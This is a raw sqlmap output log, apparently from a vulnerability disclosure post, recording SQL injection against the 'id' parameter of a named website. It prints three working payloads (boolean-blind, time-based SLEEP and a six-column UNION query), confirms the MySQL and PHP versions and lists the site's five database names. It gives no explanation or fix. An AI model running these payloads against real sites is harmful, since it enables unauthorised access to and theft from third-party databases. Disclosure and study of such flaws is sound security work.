 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1) AND 2340=2340 AND (2895=2895&type=invsp
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1) AND (SELECT * FROM (SELECT(SLEEP(5)))ZjqW) AND (1982=1982&typ
e=invsp
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=1) UNION ALL SELECT NULL,NULL,CONCAT(0x71627a6b71,0x50744e6c4c64
5a4b476a,0x7170626a71),NULL,NULL,NULL-- &type=invsp
---
[15:20:35] [INFO] testing MySQL
[15:20:35] [WARNING] reflective value(s) found and filtering out
[15:20:35] [INFO] confirming MySQL
[15:20:36] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.41
back-end DBMS: MySQL >= 5.0.0
[15:20:36] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] itjuzi
[*] jutongshe
[*] test
[*] tobshe
[15:20:36] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\sh.itjuzi.com'
www.wooyun.org